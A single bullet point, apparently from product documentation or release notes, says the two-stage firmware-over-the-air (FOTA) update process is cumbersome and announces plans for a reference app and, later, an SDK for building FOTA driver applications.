  • The two stage FOTA process is cumbersome and error-prone. We're working on creating a simple reference app to drive FOTA. Eventually we hope to release an SDK to allow users to create their own FOTA driver applications.